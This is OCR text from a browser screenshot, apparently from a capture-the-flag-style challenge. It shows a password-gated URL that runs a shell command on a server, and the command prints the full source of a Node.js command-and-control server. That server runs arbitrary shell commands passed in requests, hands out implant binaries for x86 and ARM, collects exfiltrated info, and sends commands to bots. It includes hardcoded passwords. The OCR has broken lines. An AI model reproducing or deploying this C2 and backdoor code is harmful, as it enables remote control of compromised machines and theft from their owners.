 pload?pass
Not secure
htt
6932/upload?pass=bk903d&payload=cat%20c2.js
Private with Tor
Upload Test Successful! Uploading cat c2.js
stdout: const express = require('express'); const fs = require('fs'); //const uuidv4 = require('uuid/v4'); const execFile = require('child_process').execFile const exec = require('child_process').exec // Constants const PORT = 6932; const HOST = '0.0.0.0'; var comman
= "echo 'Hello World'"; var downloadimplant = "newimplant.py" // App const app = express(); app.get('/', (request, response) => { console.log("ip: " + request.ip + " request: " + request.originalUrl) response.redirect("https://www.google.com"); });
app.get('/upload', (request, response) => { console.log("ip: " + request.ip + " request: " + request.originalUrl) if(request.query.pass == "bk903d"){ //response.send("Accepted. Implementing later. (5/6/2021)") var PayloadText = request.query.payload; PayloadText =
decodeURI(PayloadText) try{ exec(PayloadText, (e, stdout, stderr)=> { if (e instanceof Error) { console.error(e); throw e; } console.log('stdout ', stdout); console.log('stderr ', stderr); response.send("Upload Test Successful! Uploading " + request.query.payload + "
stdout: " + stdout + "
") }); } catch (e) {} } else{ response.send("Incorrect Password. Goodbye!") } }); //--------C2 STUFF------------ app.get('/retpass', (request, response) => { console.log("ip: " + request.ip + " request: " + request.originalUrl) if(request.query.prepass == "f9j2j"){
response.send("bk903d") //response.send("Correct prepass supplied. New pass is rt72nd") } else { response.send("Incorrect prepass supplied. ") } }); app.get('/info', (request, response) => { console.log("ip: " + request.ip + " request: " + request.originalUrl)
if(request.query.info != null){ var InfoText = request.query.info; //InfoText = decodeURI(InfoText); console.log(InfoText) } response.send("Information Sent!") }); app.get('/download', (request, response) => { console.log("ip: " + request.ip + " request: " +
request.originalUrl) //response.send("Disabled in this build.") if(request.query.busy == "x86"){ response.sendFile(__dirname + '/implants/' + "busybox.x86"); } if(request.query.busy == "arm"){ response.sendFile(__dirname + '/implants/' + "busybox.arm"); }
if(request.query.helper == "x86"){ response.sendFile(__dirname + '/implants/' + "helper.x86.bin"); } if(request.query.helper == "arm"){ response.sendFile(__dirname + '/implants/' + "helper.arm.bin"); } //response.sendFile(__dirname + '/implants/' +
downloadimplant); }); app.get('/retrcommand', (request, response) => { console.log("ip: " + request.ip + " request: " + request.originalUrl) response.send(command) }); app.get('/commupdate', (request, response) => { console.log("ip: " + request.ip + " request: " +
request.originalUrl) if(request.query.command != null){ command = request.query.command; } }); app.get('/implantupdate', (request, response) => { console.log("ip: " + request.ip + " request: " + request.originalUrl) if(request.query.implant != null){
downloadimplant = request.query.implant; } }); app.get('/listimplants', (request, response) => { console.log("ip: " + request.ip + " request: " + request.originalUrl) fs.readdir(__dirname + "/implants", function(err, items){ implantinfo = "Current Command: " +
command + "
"; implantinfo += "Current Implant Download: " + downloadimplant + "
"; implantinfo += "Current Implants: " + items + "
"; response.send(implantinfo) }); }); //--------------------------- //--------------------- app.get('/nfoenf83fdgfg', (request, response) => { console.log("ip: " + request.ip + " request: " + request.originalUrl) response.send("Start singing the following song if you found
this for extra credit.
link: Song"); }); //---------------------- console.log("Starting listener on port " + PORT) app.listen(PORT, HOST);